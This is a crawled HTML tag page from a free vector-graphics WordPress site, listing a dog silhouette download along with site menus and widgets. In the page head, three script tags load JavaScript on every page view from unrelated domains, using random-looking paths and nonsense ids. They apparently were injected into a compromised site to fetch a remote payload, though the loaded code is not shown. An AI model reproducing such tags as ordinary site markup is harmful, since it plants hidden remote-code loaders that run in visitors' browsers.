

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/short-haired-dog-vector/
body_size: 26955
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>short-haired dog vector eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free short-haired dog vector download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/short-haired-dog-vector/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="short-haired dog vector eps vectors for download" /><meta property="og:description" content="Free short-haired dog vector download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/short-haired-dog-vector/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; short-haired dog vector Tag Feed" href="https://www.vector-eps.com/tag/short-haired-dog-vector/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"1f2d47b509c8c8802d4e259347e6b00f"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/5118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-short-haired-dog-vector"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">short-haired dog vector</span></div><div id="primary"><div id="post-18073" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/short-haired-dogs-vector-silhouettes.jpg"> <a itemprop="url" href="https://www.vector-eps.com/short-haired-dogs-vector-silhouettes/" title="Dog silhouette vector"><figure> <img itemprop="thumbnail" alt="Dog silhouette vector" title="Dog silhouette vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/short-haired-dogs-vector-silhouettes.jpg"><figcaption itemprop="caption description">Dog silhouette vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356405)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215538)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181448)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169158)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162906)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Logo">Logo</a></li><li><a href="https://www.vector-eps.com/search/2011%20New%20Years%20banner%20vectors">2011 New Years banner vectors</a></li><li><a href="https://www.vector-eps.com/search/coil">coil</a></li><li><a href="https://www.vector-eps.com/search/red%20white">red white</a></li><li><a href="https://www.vector-eps.com/search/tea%20cup">tea cup</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>